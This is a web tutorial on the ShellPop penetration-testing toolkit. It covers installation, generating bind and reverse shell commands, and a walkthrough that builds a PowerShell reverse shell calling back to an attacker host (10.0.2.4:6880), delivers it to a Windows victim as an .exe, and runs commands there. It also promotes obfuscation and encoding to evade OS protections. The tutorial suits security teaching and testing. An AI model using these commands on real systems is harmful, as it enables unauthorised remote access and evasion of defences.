ShellPop is a python toolkit that can generate multipartite payloads for Windows and Linux operating systems. The toolkit is capable of generating ‘bind’ and ‘reverse’ shell commands. Both types of shells have their own benefits. The bind shell works in scenarios where the target machine can be connected directly through open ports. If the target host is protected by some kind of firewalls or antivirus, the reverse shell is the best option. The toolkit has some interesting features like obfuscation, payload compression, and encoding.
ShellPop Installation

Shellpop can be installed by cloning the toolkit and executing the setup files. The toolkit can be cloned using the following command.
git clone https://github.com/0x00-0x00/ShellPop.git
Navigate to the toolkit’s directory and run the installation (setup) file as follows.
cd ShellPop python setup.py install
ShellPop requires pyperclip, netifaces, and argcomplete mentioned in requirements.txt file. These requirements can be installed using the following command.
python install –r requirements.txt
The netifaces may require a manual installation. We can accomplish this task by downloading the netifaces from the following Github source and running the setup file.
https://github.com/al45tair/netifaces
How ShellPop Works?


The ShellPop execution file (shellpop) can be found in /ShellPop/bin/ folder. Navigate to the /bin/ folder and run the following help command to view the ShellPop usage options and parameters.
shellpop --help


The –list option displays the ‘bind’ and ‘reverse’ shells available in the toolkit’s arsenal.
shellpop --list
ShellPop supports TCP and UDP network protocols. We can generate TCP or UDP based shells using the following command.
shellpop <shell type> --number <shell number> --port <port number> --host <host IP>

The <shell type> can be either –bind or –reverse shell. The <shell number> is the index number of the desired shell. For example, we can generate a bind TCP shell for Windows at number 14 using the following command.
shellpop --bind --number 14 --port 443

The –host is required while generating the reverse shell.
shellpop –reverse --number 21 --host eth0 --port 443
The aforementioned shells don’t have any handlers. We can add the handlers by appending the –handler option in the command. The –clip option copies the generated shell to the clipboard.


ShellPop Payloads
We can explore the Linux and Windows payloads by typing the following command in the terminal. Press the Tab key after the command to view the payloads.
shellpop --payload #type the Tab key after --payload
Reverse Shell Payload Example

Let’s assume we have a Windows OS target machine with all filtered ports as shown in the following screenshot.
The filtered status indicates that the target machine has some sort of protection that is blocking the scanner from finding the open ports on the target machine. Therefore, a bind shell may not work in this case. The reverse shell has better chances of gaining access to the target machine. The following command generates a TCP payload that listens on 6880 port.



shellpop --reverse --payload windows/reverse/tcp/powershell_tiny --host 10.0.2.4 --port 6880 --clip --handler

The above command also opens the msfconsole interface that listens on the specified port (6880) upon the opening of the session with between target and host.
We can copy the payload in a .exe file and share it with the target system. When the payload file is executed on the victim’s machine, a session opens between the host and target machine.

We can confirm the connection by typing the netstat command.
We have literally got access to the target machine. We can now run different commands in the shell to explore the remote operating system.

System information command
systeminfo

Directories exploration command
dir

Creating new directories and files command
mkdir type nul > filename.txt
ShellPop Features
As mentioned earlier, ShellPop has some unique features like obfuscation, code compression, and encoding.
The IP obfuscation feature converts the host IP address to decimal, hexadecimal, or octal numbers.

The –obfuscate-small option can reduce the payload size to a significant level.



There are three payload encoder options available in ShellPop including XOR, Base64, and UrlEncoding.
XOR Encoding
Base64 Encoding
Url Encoding
Conclusion
ShellPop can generate some powerful bind and reverse shell commands for Windows and Linux Operating System (OS). The encoder feature enhances the payloads’ ability to bypass the OS protections. The toolkit also supports msfconsole interface to establish sessions between target and host machines.